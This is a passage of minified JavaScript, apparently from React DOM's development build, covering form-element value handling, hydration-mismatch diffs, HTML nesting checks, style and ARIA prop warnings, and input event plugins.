d!="boolean"?(Ie(d,"type"),e.type=d):e.removeAttribute("type"),t!=null?d==="number"?(t===0&&e.value===""||e.value!=t)&&(e.value=""+y(t)):e.value!==""+y(t)&&(e.value=""+y(t)):d!=="submit"&&d!=="reset"||e.removeAttribute("value"),t!=null?ll(e,d,y(t)):n!=null?ll(e,d,y(n)):i!=null&&e.removeAttribute("value"),o==null&&r!=null&&(e.defaultChecked=!!r),o!=null&&(e.checked=o&&typeof o!="function"&&typeof o!="symbol"),h!=null&&typeof h!="function"&&typeof h!="symbol"&&typeof h!="boolean"?(Ie(h,"name"),e.name=""+y(h)):e.removeAttribute("name")}function Dt(e,t,n,i,o,r,d,h){if(r!=null&&typeof r!="function"&&typeof r!="symbol"&&typeof r!="boolean"&&(Ie(r,"type"),e.type=r),t!=null||n!=null){if(!(r!=="submit"&&r!=="reset"||t!=null))return;n=n!=null?""+y(n):"",t=t!=null?""+y(t):n,h||t===e.value||(e.value=t),e.defaultValue=t}i=i??o,i=typeof i!="function"&&typeof i!="symbol"&&!!i,e.checked=h?e.checked:!!i,e.defaultChecked=!!i,d!=null&&typeof d!="function"&&typeof d!="symbol"&&typeof d!="boolean"&&(Ie(d,"name"),e.name=d)}function ll(e,t,n){t==="number"&&je(e.ownerDocument)===e||e.defaultValue===""+n||(e.defaultValue=""+n)}function Nn(e,t){t.value==null&&(typeof t.children=="object"&&t.children!==null?kf.Children.forEach(t.children,function(n){n==null||typeof n=="string"||typeof n=="number"||typeof n=="bigint"||xp||(xp=!0,console.error("Cannot infer the option value of complex children. Pass a `value` prop or use a plain string as children to <option>."))}):t.dangerouslySetInnerHTML==null||hh||(hh=!0,console.error("Pass a `value` prop if you set dangerouslyInnerHTML so React knows which value should be selected."))),t.selected==null||Cp||(console.error("Use the `defaultValue` or `value` props on <select> instead of setting `selected` on <option>."),Cp=!0)}function wl(){var e=Nt();return e?`

Check the render method of \``+e+"`.":""}function _t(e,t,n,i){if(e=e.options,t){t={};for(var o=0;o<n.length;o++)t["$"+n[o]]=!0;for(n=0;n<e.length;n++)o=t.hasOwnProperty("$"+e[n].value),e[n].selected!==o&&(e[n].selected=o),o&&i&&(e[n].defaultSelected=!0)}else{for(n=""+y(n),t=null,o=0;o<e.length;o++){if(e[o].value===n){e[o].selected=!0,i&&(e[o].defaultSelected=!0);return}t!==null||e[o].disabled||(t=e[o])}t!==null&&(t.selected=!0)}}function Kn(e,t){for(e=0;e<us.length;e++){var n=us[e];if(t[n]!=null){var i=Ll(t[n]);t.multiple&&!i?console.error("The `%s` prop supplied to <select> must be an array if `multiple` is true.%s",n,wl()):!t.multiple&&i&&console.error("The `%s` prop supplied to <select> must be a scalar value if `multiple` is false.%s",n,wl())}}t.value===void 0||t.defaultValue===void 0||mh||(console.error("Select elements must be either controlled or uncontrolled (specify either the value prop, or the defaultValue prop, but not both). Decide between using a controlled or uncontrolled select element and remove one of these props. More info: https://react.dev/link/controlled-components"),mh=!0)}function em(e,t){t.value===void 0||t.defaultValue===void 0||yh||(console.error("%s contains a textarea with both value and defaultValue props. Textarea elements must be either controlled or uncontrolled (specify either the value prop, or the defaultValue prop, but not both). Decide between using a controlled or uncontrolled textarea and remove one of these props. More info: https://react.dev/link/controlled-components",Nt()||"A component"),yh=!0),t.children!=null&&t.value==null&&console.error("Use the `defaultValue` or `value` props instead of setting children on <textarea>.")}function Hi(e,t,n){if(t!=null&&(t=""+y(t),t!==e.value&&(e.value=t),n==null)){e.defaultValue!==t&&(e.defaultValue=t);return}e.defaultValue=n!=null?""+y(n):""}function bc(e,t,n,i){if(t==null){if(i!=null){if(n!=null)throw Error("If you supply `defaultValue` on a <textarea>, do not pass children.");if(Ll(i)){if(1<i.length)throw Error("<textarea> can only have at most one child.");i=i[0]}n=i}n==null&&(n=""),t=n}n=y(t),e.defaultValue=n,i=e.textContent,i===n&&i!==""&&i!==null&&(e.value=i)}function Ia(e,t){return e.serverProps===void 0&&e.serverTail.length===0&&e.children.length===1&&3<e.distanceFromLeaf&&e.distanceFromLeaf>15-t?Ia(e.children[0],t):e}function Wn(e){return"  "+"  ".repeat(e)}function Sc(e){return"+ "+"  ".repeat(e)}function ji(e){return"- "+"  ".repeat(e)}function O0(e){switch(e.tag){case 26:case 27:case 5:return e.type;case 16:return"Lazy";case 13:return"Suspense";case 19:return"SuspenseList";case 0:case 15:return e=e.type,e.displayName||e.name||null;case 11:return e=e.type.render,e.displayName||e.name||null;case 1:return e=e.type,e.displayName||e.name||null;default:return null}}function _i(e,t){return jy.test(e)?(e=JSON.stringify(e),e.length>t-2?8>t?'{"..."}':"{"+e.slice(0,t-7)+'..."}':"{"+e+"}"):e.length>t?5>t?'{"..."}':e.slice(0,t-3)+"...":e}function Tc(e,t,n){var i=120-2*n;if(t===null)return Sc(n)+_i(e,i)+`
`;if(typeof t=="string"){for(var o=0;o<t.length&&o<e.length&&t.charCodeAt(o)===e.charCodeAt(o);o++);return o>i-8&&10<o&&(e="..."+e.slice(o-8),t="..."+t.slice(o-8)),Sc(n)+_i(e,i)+`
`+ji(n)+_i(t,i)+`
`}return Wn(n)+_i(e,i)+`
`}function Ma(e){return Object.prototype.toString.call(e).replace(/^\[object (.*)\]$/,function(t,n){return n})}function un(e,t){switch(typeof e){case"string":return e=JSON.stringify(e),e.length>t?5>t?'"..."':e.slice(0,t-4)+'..."':e;case"object":if(e===null)return"null";if(Ll(e))return"[...]";if(e.$$typeof===oc)return(t=xe(e.type))?"<"+t+">":"<...>";var n=Ma(e);if(n==="Object"){n="",t-=2;for(var i in e)if(e.hasOwnProperty(i)){var o=JSON.stringify(i);if(o!=='"'+i+'"'&&(i=o),t-=i.length-2,o=un(e[i],15>t?t:15),t-=o.length,0>t){n+=n===""?"...":", ...";break}n+=(n===""?"":",")+i+":"+o}return"{"+n+"}"}return n;case"function":return(t=e.displayName||e.name)?"function "+t:"function";default:return String(e)}}function Ec(e,t){return typeof e!="string"||jy.test(e)?"{"+un(e,t-2)+"}":e.length>t-2?5>t?'"..."':'"'+e.slice(0,t-5)+'..."':'"'+e+'"'}function tm(e,t,n){var i=120-n.length-e.length,o=[],r;for(r in t)if(t.hasOwnProperty(r)&&r!=="children"){var d=Ec(t[r],120-n.length-r.length-1);i-=r.length+d.length+2,o.push(r+"="+d)}return o.length===0?n+"<"+e+`>
`:0<i?n+"<"+e+" "+o.join(" ")+`>
`:n+"<"+e+`
`+n+"  "+o.join(`
`+n+"  ")+`
`+n+`>
`}function ws(e,t,n){var i="",o=Je({},t),r;for(r in e)if(e.hasOwnProperty(r)){delete o[r];var d=120-2*n-r.length-2,h=un(e[r],d);t.hasOwnProperty(r)?(d=un(t[r],d),i+=Sc(n)+r+": "+h+`
`,i+=ji(n)+r+": "+d+`
`):i+=Sc(n)+r+": "+h+`
`}for(var g in o)o.hasOwnProperty(g)&&(e=un(o[g],120-2*n-g.length-2),i+=ji(n)+g+": "+e+`
`);return i}function D0(e,t,n,i){var o="",r=new Map;for(S in n)n.hasOwnProperty(S)&&r.set(S.toLowerCase(),S);if(r.size===1&&r.has("children"))o+=tm(e,t,Wn(i));else{for(var d in t)if(t.hasOwnProperty(d)&&d!=="children"){var h=120-2*(i+1)-d.length-1,g=r.get(d.toLowerCase());if(g!==void 0){r.delete(d.toLowerCase());var S=t[d];g=n[g];var Y=Ec(S,h);h=Ec(g,h),typeof S=="object"&&S!==null&&typeof g=="object"&&g!==null&&Ma(S)==="Object"&&Ma(g)==="Object"&&(2<Object.keys(S).length||2<Object.keys(g).length||-1<Y.indexOf("...")||-1<h.indexOf("..."))?o+=Wn(i+1)+d+`={{
`+ws(S,g,i+2)+Wn(i+1)+`}}
`:(o+=Sc(i+1)+d+"="+Y+`
`,o+=ji(i+1)+d+"="+h+`
`)}else o+=Wn(i+1)+d+"="+Ec(t[d],h)+`
`}r.forEach(function($){if($!=="children"){var G=120-2*(i+1)-$.length-1;o+=ji(i+1)+$+"="+Ec(n[$],G)+`
`}}),o=o===""?Wn(i)+"<"+e+`>
`:Wn(i)+"<"+e+`
`+o+Wn(i)+`>
`}return e=n.children,t=t.children,typeof e=="string"||typeof e=="number"||typeof e=="bigint"?(r="",(typeof t=="string"||typeof t=="number"||typeof t=="bigint")&&(r=""+t),o+=Tc(r,""+e,i+1)):(typeof t=="string"||typeof t=="number"||typeof t=="bigint")&&(o=e==null?o+Tc(""+t,null,i+1):o+Tc(""+t,void 0,i+1)),o}function Qr(e,t){var n=O0(e);if(n===null){for(n="",e=e.child;e;)n+=Qr(e,t),e=e.sibling;return n}return Wn(t)+"<"+n+`>
`}function lm(e,t){var n=Ia(e,t);if(n!==e&&(e.children.length!==1||e.children[0]!==n))return Wn(t)+`...
`+lm(n,t+1);n="";var i=e.fiber._debugInfo;if(i)for(var o=0;o<i.length;o++){var r=i[o].name;typeof r=="string"&&(n+=Wn(t)+"<"+r+`>
`,t++)}if(i="",o=e.fiber.pendingProps,e.fiber.tag===6)i=Tc(o,e.serverProps,t),t++;else if(r=O0(e.fiber),r!==null)if(e.serverProps===void 0){i=t;var d=120-2*i-r.length-2,h="";for(S in o)if(o.hasOwnProperty(S)&&S!=="children"){var g=Ec(o[S],15);if(d-=S.length+g.length+2,0>d){h+=" ...";break}h+=" "+S+"="+g}i=Wn(i)+"<"+r+h+`>
`,t++}else e.serverProps===null?(i=tm(r,o,Sc(t)),t++):typeof e.serverProps=="string"?console.error("Should not have matched a non HostText fiber to a Text node. This is a bug in React."):(i=D0(r,o,e.serverProps,t),t++);var S="";for(o=e.fiber.child,r=0;o&&r<e.children.length;)d=e.children[r],d.fiber===o?(S+=lm(d,t),r++):S+=Qr(o,t),o=o.sibling;for(o&&0<e.children.length&&(S+=Wn(t)+`...
`),o=e.serverTail,e.serverProps===null&&t--,e=0;e<o.length;e++)r=o[e],S=typeof r=="string"?S+(ji(t)+_i(r,120-2*t)+`
`):S+tm(r.type,r.props,ji(t));return n+i+S}function Hn(e){try{return`

`+lm(e,0)}catch{return""}}function Ns(e,t,n){for(var i=t,o=null,r=0;i;)i===e&&(r=0),o={fiber:i,children:o!==null?[o]:[],serverProps:i===t?n:i===e?null:void 0,serverTail:[],distanceFromLeaf:r},r++,i=i.return;return o!==null?Hn(o).replaceAll(/^[+-]/gm,">"):""}function nm(e,t){e=Je({},e||Tr);var n={tag:t};return Ti.indexOf(t)!==-1&&(e.aTagInScope=null,e.buttonTagInScope=null,e.nobrTagInScope=null),sc.indexOf(t)!==-1&&(e.pTagInButtonScope=null),_y.indexOf(t)!==-1&&t!=="address"&&t!=="div"&&t!=="p"&&(e.listItemTagAutoclosing=null,e.dlItemTagAutoclosing=null),e.current=n,t==="form"&&(e.formTag=n),t==="a"&&(e.aTagInScope=n),t==="button"&&(e.buttonTagInScope=n),t==="nobr"&&(e.nobrTagInScope=n),t==="p"&&(e.pTagInButtonScope=n),t==="li"&&(e.listItemTagAutoclosing=n),(t==="dd"||t==="dt")&&(e.dlItemTagAutoclosing=n),t==="#document"||t==="html"?e.containerTagInScope=null:e.containerTagInScope||(e.containerTagInScope=n),e}function Hs(e,t){switch(t){case"select":return e==="hr"||e==="option"||e==="optgroup"||e==="#text";case"optgroup":return e==="option"||e==="#text";case"option":return e==="#text";case"tr":return e==="th"||e==="td"||e==="style"||e==="script"||e==="template";case"tbody":case"thead":case"tfoot":return e==="tr"||e==="style"||e==="script"||e==="template";case"colgroup":return e==="col"||e==="template";case"table":return e==="caption"||e==="colgroup"||e==="tbody"||e==="tfoot"||e==="thead"||e==="style"||e==="script"||e==="template";case"head":return e==="base"||e==="basefont"||e==="bgsound"||e==="link"||e==="meta"||e==="title"||e==="noscript"||e==="noframes"||e==="style"||e==="script"||e==="template";case"html":return e==="head"||e==="body"||e==="frameset";case"frameset":return e==="frame";case"#document":return e==="html"}switch(e){case"h1":case"h2":case"h3":case"h4":case"h5":case"h6":return t!=="h1"&&t!=="h2"&&t!=="h3"&&t!=="h4"&&t!=="h5"&&t!=="h6";case"rp":case"rt":return dc.indexOf(t)===-1;case"body":case"caption":case"col":case"colgroup":case"frameset":case"frame":case"head":case"html":case"tbody":case"td":case"tfoot":case"th":case"thead":case"tr":return t==null}return!0}function zo(e,t){switch(e){case"address":case"article":case"aside":case"blockquote":case"center":case"details":case"dialog":case"dir":case"div":case"dl":case"fieldset":case"figcaption":case"figure":case"footer":case"header":case"hgroup":case"main":case"menu":case"nav":case"ol":case"p":case"section":case"summary":case"ul":case"pre":case"listing":case"table":case"hr":case"xmp":case"h1":case"h2":case"h3":case"h4":case"h5":case"h6":return t.pTagInButtonScope;case"form":return t.formTag||t.pTagInButtonScope;case"li":return t.listItemTagAutoclosing;case"dd":case"dt":return t.dlItemTagAutoclosing;case"button":return t.buttonTagInScope;case"a":return t.aTagInScope;case"nobr":return t.nobrTagInScope}return null}function am(e,t){for(;e;){switch(e.tag){case 5:case 26:case 27:if(e.type===t)return e}e=e.return}return null}function js(e,t){t=t||Tr;var n=t.current;if(t=(n=Hs(e,n&&n.tag)?null:n)?null:zo(e,t),t=n||t,!t)return!0;t=t.tag;var i=String(!!n)+"|"+e+"|"+t;if(hc[i])return!1;hc[i]=!0;var o=(i=Il)?am(i.return,t):null;return i=i!==null&&o!==null?Ns(o,i,null):"",o="<"+e+">",n?(n="",t==="table"&&e==="tr"&&(n+=" Add a <tbody>, <thead> or <tfoot> to your code to match the DOM tree generated by the browser."),console.error(`In HTML, %s cannot be a child of <%s>.%s
This will cause a hydration error.%s`,o,t,n,i)):console.error(`In HTML, %s cannot be a descendant of <%s>.
This will cause a hydration error.%s`,o,t,i),!1}function Bu(e,t){if(Hs("#text",t))return!0;var n="#text|"+t;if(hc[n])return!1;hc[n]=!0;var i=(n=Il)?am(n,t):null;return n=n!==null&&i!==null?Ns(i,n,n.tag!==6?{children:null}:null):"",/\S/.test(e)?console.error(`In HTML, text nodes cannot be a child of <%s>.
This will cause a hydration error.%s`,t,n):console.error(`In HTML, whitespace text nodes cannot be a child of <%s>. Make sure you don't have any extra whitespace between tags on each line of your source code.
This will cause a hydration error.%s`,t,n),!1}function Xr(e,t){if(t){var n=e.firstChild;if(n&&n===e.lastChild&&n.nodeType===3){n.nodeValue=t;return}}e.textContent=t}function C0(e){return e.replace(Np,function(t,n){return n.toUpperCase()})}function um(e,t,n){var i=t.indexOf("--")===0;i||(-1<t.indexOf("-")?Ei.hasOwnProperty(t)&&Ei[t]||(Ei[t]=!0,console.error("Unsupported style property %s. Did you mean %s?",t,C0(t.replace(gh,"ms-")))):wp.test(t)?Ei.hasOwnProperty(t)&&Ei[t]||(Ei[t]=!0,console.error("Unsupported vendor-prefixed style property %s. Did you mean %s?",t,t.charAt(0).toUpperCase()+t.slice(1))):!Hp.test(n)||Mr.hasOwnProperty(n)&&Mr[n]||(Mr[n]=!0,console.error(`Style property values shouldn't contain a semicolon. Try "%s: %s" instead.`,t,n.replace(Hp,""))),typeof n=="number"&&(isNaN(n)?By||(By=!0,console.error("`NaN` is an invalid value for the `%s` css style property.",t)):isFinite(n)||Ar||(Ar=!0,console.error("`Infinity` is an invalid value for the `%s` css style property.",t)))),n==null||typeof n=="boolean"||n===""?i?e.setProperty(t,""):t==="float"?e.cssFloat="":e[t]="":i?e.setProperty(t,n):typeof n!="number"||n===0||vh.has(t)?t==="float"?e.cssFloat=n:(Cn(n,t),e[t]=(""+n).trim()):e[t]=n+"px"}function _s(e,t,n){if(t!=null&&typeof t!="object")throw Error("The `style` prop expects a mapping from style properties to values, not a string. For example, style={{marginRight: spacing + 'em'}} when using JSX.");if(t&&Object.freeze(t),e=e.style,n!=null){if(t){var i={};if(n){for(var o in n)if(n.hasOwnProperty(o)&&!t.hasOwnProperty(o))for(var r=ph[o]||[o],d=0;d<r.length;d++)i[r[d]]=o}for(var h in t)if(t.hasOwnProperty(h)&&(!n||n[h]!==t[h]))for(o=ph[h]||[h],r=0;r<o.length;r++)i[o[r]]=h;h={};for(var g in t)for(o=ph[g]||[g],r=0;r<o.length;r++)h[o[r]]=g;g={};for(var S in i)if(o=i[S],(r=h[S])&&o!==r&&(d=o+","+r,!g[d])){g[d]=!0,d=console;var Y=t[o];d.error.call(d,"%s a style property during rerender (%s) when a conflicting property is set (%s) can lead to styling bugs. To avoid this, don't mix shorthand and non-shorthand properties for the same value; instead, replace the shorthand with separate values.",Y==null||typeof Y=="boolean"||Y===""?"Removing":"Updating",o,r)}}for(var $ in n)!n.hasOwnProperty($)||t!=null&&t.hasOwnProperty($)||($.indexOf("--")===0?e.setProperty($,""):$==="float"?e.cssFloat="":e[$]="");for(var G in t)S=t[G],t.hasOwnProperty(G)&&n[G]!==S&&um(e,G,S)}else for(i in t)t.hasOwnProperty(i)&&um(e,i,t[i])}function kr(e){if(e.indexOf("-")===-1)return!1;switch(e){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}function x0(e){return bh.get(e)||e}function Bs(e,t){if(Sl.call(Ri,t)&&Ri[t])return!0;if(a.test(t)){if(e="aria-"+t.slice(4).toLowerCase(),e=jp.hasOwnProperty(e)?e:null,e==null)return console.error("Invalid ARIA attribute `%s`. ARIA attributes follow the pattern aria-* and must be lowercase.",t),Ri[t]=!0;if(t!==e)return console.error("Invalid ARIA attribute `%s`. Did you mean `%s`?",t,e),Ri[t]=!0}if(l.test(t)){if(e=t.toLowerCase(),e=jp.hasOwnProperty(e)?e:null,e==null)return Ri[t]=!0,!1;t!==e&&(console.error("Unknown ARIA attribute `%s`. Did you mean `%s`?",t,e),Ri[t]=!0)}return!0}function im(e,t){var n=[],i;for(i in t)Bs(e,i)||n.push(i);t=n.map(function(o){return"`"+o+"`"}).join(", "),n.length===1?console.error("Invalid aria prop %s on <%s> tag. For details, see https://react.dev/link/invalid-aria-props",t,e):1<n.length&&console.error("Invalid aria props %s on <%s> tag. For details, see https://react.dev/link/invalid-aria-props",t,e)}function cm(e,t,n,i){if(Sl.call(c,t)&&c[t])return!0;var o=t.toLowerCase();if(o==="onfocusin"||o==="onfocusout")return console.error("React uses onFocus and onBlur instead of onFocusIn and onFocusOut. All React events are normalized to bubble, so onFocusIn and onFocusOut are not needed/supported by React."),c[t]=!0;if(typeof n=="function"&&(e==="form"&&t==="action"||e==="input"&&t==="formAction"||e==="button"&&t==="formAction"))return!0;if(i!=null){if(e=i.possibleRegistrationNames,i.registrationNameDependencies.hasOwnProperty(t))return!0;if(i=e.hasOwnProperty(o)?e[o]:null,i!=null)return console.error("Invalid event handler property `%s`. Did you mean `%s`?",t,i),c[t]=!0;if(f.test(t))return console.error("Unknown event handler property `%s`. It will be ignored.",t),c[t]=!0}else if(f.test(t))return s.test(t)&&console.error("Invalid event handler property `%s`. React events use the camelCase naming convention, for example `onClick`.",t),c[t]=!0;if(m.test(t)||v.test(t))return!0;if(o==="innerhtml")return console.error("Directly setting property `innerHTML` is not permitted. For more information, lookup documentation on `dangerouslySetInnerHTML`."),c[t]=!0;if(o==="aria")return console.error("The `aria` attribute is reserved for future use in React. Pass individual `aria-` attributes instead."),c[t]=!0;if(o==="is"&&n!==null&&n!==void 0&&typeof n!="string")return console.error("Received a `%s` for a string attribute `is`. If this is expected, cast the value to a string.",typeof n),c[t]=!0;if(typeof n=="number"&&isNaN(n))return console.error("Received NaN for the `%s` attribute. If this is expected, cast the value to a string.",t),c[t]=!0;if(is.hasOwnProperty(o)){if(o=is[o],o!==t)return console.error("Invalid DOM property `%s`. Did you mean `%s`?",t,o),c[t]=!0}else if(t!==o)return console.error("React does not recognize the `%s` prop on a DOM element. If you intentionally want it to appear in the DOM as a custom attribute, spell it as lowercase `%s` instead. If you accidentally passed it from a parent component, remove it from the DOM element.",t,o),c[t]=!0;switch(t){case"dangerouslySetInnerHTML":case"children":case"style":case"suppressContentEditableWarning":case"suppressHydrationWarning":case"defaultValue":case"defaultChecked":case"innerHTML":case"ref":return!0;case"innerText":case"textContent":return!0}switch(typeof n){case"boolean":switch(t){case"autoFocus":case"checked":case"multiple":case"muted":case"selected":case"contentEditable":case"spellCheck":case"draggable":case"value":case"autoReverse":case"externalResourcesRequired":case"focusable":case"preserveAlpha":case"allowFullScreen":case"async":case"autoPlay":case"controls":case"default":case"defer":case"disabled":case"disablePictureInPicture":case"disableRemotePlayback":case"formNoValidate":case"hidden":case"loop":case"noModule":case"noValidate":case"open":case"playsInline":case"readOnly":case"required":case"reversed":case"scoped":case"seamless":case"itemScope":case"capture":case"download":case"inert":return!0;default:return o=t.toLowerCase().slice(0,5),o==="data-"||o==="aria-"?!0:(n?console.error('Received `%s` for a non-boolean attribute `%s`.\n\nIf you want to write it to the DOM, pass a string instead: %s="%s" or %s={value.toString()}.',n,t,t,n,t):console.error('Received `%s` for a non-boolean attribute `%s`.\n\nIf you want to write it to the DOM, pass a string instead: %s="%s" or %s={value.toString()}.\n\nIf you used to conditionally omit it with %s={condition && value}, pass %s={condition ? value : undefined} instead.',n,t,t,n,t,t,t),c[t]=!0)}case"function":case"symbol":return c[t]=!0,!1;case"string":if(n==="false"||n==="true"){switch(t){case"checked":case"selected":case"multiple":case"muted":case"allowFullScreen":case"async":case"autoPlay":case"controls":case"default":case"defer":case"disabled":case"disablePictureInPicture":case"disableRemotePlayback":case"formNoValidate":case"hidden":case"loop":case"noModule":case"noValidate":case"open":case"playsInline":case"readOnly":case"required":case"reversed":case"scoped":case"seamless":case"itemScope":case"inert":break;default:return!0}console.error("Received the string `%s` for the boolean attribute `%s`. %s Did you mean %s={%s}?",n,t,n==="false"?"The browser will interpret it as a truthy value.":'Although this works, it will not work as expected if you pass the string "false".',t,n),c[t]=!0}}return!0}function Oo(e,t,n){var i=[],o;for(o in t)cm(e,o,t[o],n)||i.push(o);t=i.map(function(r){return"`"+r+"`"}).join(", "),i.length===1?console.error("Invalid value for prop %s on <%s> tag. Either remove it from the element, or pass a string or number value to keep it in the DOM. For details, see https://react.dev/link/attribute-behavior ",t,e):1<i.length&&console.error("Invalid values for props %s on <%s> tag. Either remove them from the element, or pass a string or number value to keep them in the DOM. For details, see https://react.dev/link/attribute-behavior ",t,e)}function Fa(e){return R.test(""+e)?"javascript:throw new Error('React has blocked a javascript: URL as a security precaution.')":e}function Ys(e){return e=e.target||e.srcElement||window,e.correspondingUseElement&&(e=e.correspondingUseElement),e.nodeType===3?e.parentNode:e}function Gs(e){var t=Ja(e);if(t&&(e=t.stateNode)){var n=e[Rn]||null;e:switch(e=t.stateNode,t.type){case"input":if(rt(e,n.value,n.defaultValue,n.defaultValue,n.checked,n.defaultChecked,n.type,n.name),t=n.name,n.type==="radio"&&t!=null){for(n=e;n.parentNode;)n=n.parentNode;for(Ie(t,"name"),n=n.querySelectorAll('input[name="'+be(""+t)+'"][type="radio"]'),t=0;t<n.length;t++){var i=n[t];if(i!==e&&i.form===e.form){var o=i[Rn]||null;if(!o)throw Error("ReactDOMInput: Mixing React and non-React radio inputs with the same `name` is not supported.");rt(i,o.value,o.defaultValue,o.defaultValue,o.checked,o.defaultChecked,o.type,o.name)}}for(t=0;t<n.length;t++)i=n[t],i.form===e.form&&Re(i)}break e;case"textarea":Hi(e,n.value,n.defaultValue);break e;case"select":t=n.value,t!=null&&_t(e,!!n.multiple,t,!1)}}}function om(e,t,n){if(L)return e(t,n);L=!0;try{var i=e(t);return i}finally{if(L=!1,(K!==null||ne!==null)&&(lc(),K&&(t=K,e=ne,ne=K=null,Gs(t),e)))for(t=0;t<e.length;t++)Gs(e[t])}}function Yu(e,t){var n=e.stateNode;if(n===null)return null;var i=n[Rn]||null;if(i===null)return null;n=i[t];e:switch(t){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":case"onMouseEnter":(i=!i.disabled)||(e=e.type,i=!(e==="button"||e==="input"||e==="select"||e==="textarea")),e=!i;break e;default:e=!1}if(e)return null;if(n&&typeof n!="function")throw Error("Expected `"+t+"` listener to be a function, instead got a value of `"+typeof n+"` type.");return n}function Ls(){if(H)return H;var e,t=Pt,n=t.length,i,o="value"in Ve?Ve.value:Ve.textContent,r=o.length;for(e=0;e<n&&t[e]===o[e];e++);var d=n-e;for(i=1;i<=d&&t[n-i]===o[r-i];i++);return H=o.slice(e,1<i?1-i:void 0)}function Bi(e){var t=e.keyCode;return"charCode"in e?(e=e.charCode,e===0&&t===13&&(e=13)):e=t,e===10&&(e=13),32<=e||e===13?e:0}function Aa(){return!0}function Zs(){return!1}function Xl(e){function t(n,i,o,r,d){this._reactName=n,this._targetInst=o,this.type=i,this.nativeEvent=r,this.target=d,this.currentTarget=null;for(var h in e)e.hasOwnProperty(h)&&(n=e[h],this[h]=n?n(r):r[h]);return this.isDefaultPrevented=(r.defaultPrevented!=null?r.defaultPrevented:r.returnValue===!1)?Aa:Zs,this.isPropagationStopped=Zs,this}return Je(t.prototype,{preventDefault:function(){this.defaultPrevented=!0;var n=this.nativeEvent;n&&(n.preventDefault?n.preventDefault():typeof n.returnValue!="unknown"&&(n.returnValue=!1),this.isDefaultPrevented=Aa)},stopPropagation:function(){var n=this.nativeEvent;n&&(n.stopPropagation?n.stopPropagation():typeof n.cancelBubble!="unknown"&&(n.cancelBubble=!0),this.isPropagationStopped=Aa)},persist:function(){},isPersistent:Aa}),t}function U0(e){var t=this.nativeEvent;return t.getModifierState?t.getModifierState(e):(e=NE[e])?!!t[e]:!1}function Do(){return U0}function Jr(e,t){switch(e){case"keyup":return XE.indexOf(t.keyCode)!==-1;case"keydown":return t.keyCode!==Zb;case"keypress":case"mousedown":case"focusout":return!0;default:return!1}}function rm(e){return e=e.detail,typeof e=="object"&&"data"in e?e.data:null}function jn(e,t){switch(e){case"compositionend":return rm(t);case"keypress":return t.which!==Vb?null:(Xb=!0,Qb);case"textInput":return e=t.data,e===Qb&&Xb?null:e;default:return null}}function Rc(e,t){if(Sh)return e==="compositionend"||!Pg&&Jr(e,t)?(e=Ls(),H=Pt=Ve=null,Sh=!1,e):null;switch(e){case"paste":return null;case"keypress":if(!(t.ctrlKey||t.altKey||t.metaKey)||t.ctrlKey&&t.altKey){if(t.char&&1<t.char.length)return t.char;if(t.which)return String.fromCharCode(t.which)}return null;case"compositionend":return qb&&t.locale!=="ko"?null:t.data;default:return null}}function Kr(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t==="input"?!!JE[e.type]:t==="textarea"}function Wr(e){if(!Su)return!1;e="on"+e;var t=e in document;return t||(t=document.createElement("div"),t.setAttribute(e,"return;"),t=typeof t[e]=="function"),t}function w0(e,t,n,i){K?ne?ne.push(i):ne=[i]:K=i,t=wf(t,"onChange"),0<t.length&&(n=new _("onChange","change",null,n,i),e.push({event:n,listeners:t}))}function fm(e){Vd(e,0)}function Co(e){var t=Hu(e);if(Re(t))return e}function xo(e,t){if(e==="change")return t}function $r(){Gy&&(Gy.detachEvent("onpropertychange",sm),Ly=Gy=null)}function sm(e){if(e.propertyName==="value"&&Co(Ly)){var t=[];w0(t,Ly,e,Ys(e)),om(fm,t)}}function xg(e,t,n){e==="focusin"?($r(),Gy=t,Ly=n,Gy.attachEvent("onpropertychange",sm)):e==="focusout"&&$r()}function Ug(e){if(e==="selectionchange"||e==="keyup"||e==="keydown")return Co(Ly)}function wg(e,t){if(e==="click")return Co(t)}function dm(e,t){if(e==="input"||e==="change")return Co(t)}function Ng(e,t){return e===t&&(e!==0||1/e===1/t)||e!==e&&t!==t}function Ir(e,t){if(la(e,t))return!0;if(typeof e!="object"||e===null||typeof t!="object"||t===null)return!1;var n=Object.keys(e),i=Object.keys(t);if(n.length!==i.length)return!1;for(i=0;i<n.length;i++){var o=n[i];if(!Sl.call(t,o)||!la(e[o],t[o]))return!1}return!0}function N0(e){for(;e&&e.firstChild;)e=e.firstChild;return e}function H0(e,t){var n=N0(e);e=0;for(var i;n;){if(n.nodeType===3){if(i=e+n.textContent.length,e<=t&&i>=t)return{node:n,offset:t-e};e=i}e:{for(;n;){if(n.nextSibling){n=n.nextSibling;break e}n=n.parentNode}n=void 0}n=N0(n)}}function j0(e,t){return e&&t?e===t?!0:e&&e.nodeType===3?!1:t&&t.nodeType===3?j0(e,t.parentNode):"contains"in e?e.contains(t):e.compareDocumentPosition?!!(e.compareDocumentPosition(t)&16):!1:!1}function hm(e){e=e!=null&&e.ownerDocument!=null&&e.ownerDocument.defaultView!=null?e.ownerDocument.defaultView:window;for(var t=je(e.document);t instanceof e.HTMLIFrameElement;){try{var n=typeof t.contentWindow.location.href=="string"}catch{n=!1}if(n)e=t.contentWindow;else break;t=je(e.document)}return t}function mm(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t&&(t==="input"&&(e.type==="text"||e.type==="search"||e.type==="tel"||e.type==="url"||e.type==="password")||t==="textarea"||e.contentEditable==="true")}function Hg(e,t){var n=hm(t);t=e.focusedElem;var i=e.selectionRange;if(n!==t&&t&&t.ownerDocument&&j0(t.ownerDocument.documentElement,t)){if(i!==null&&mm(t)){if(e=i.start,n=i.end,n===void 0&&(n=e),"selectionStart"in t)t.selectionStart=e,t.selectionEnd=Math.min(n,t.value.length);else if(n=(e=t.ownerDocument||document)&&e.defaultView||window,n.getSelection){n=n.getSelection();var o=t.textContent.length,r=Math.min(i.start,o);i=i.end===void 0?r:Math.min(i.end,o),!n.extend&&r>i&&(o=i,i=r,r=o),o=H0(t,r);var 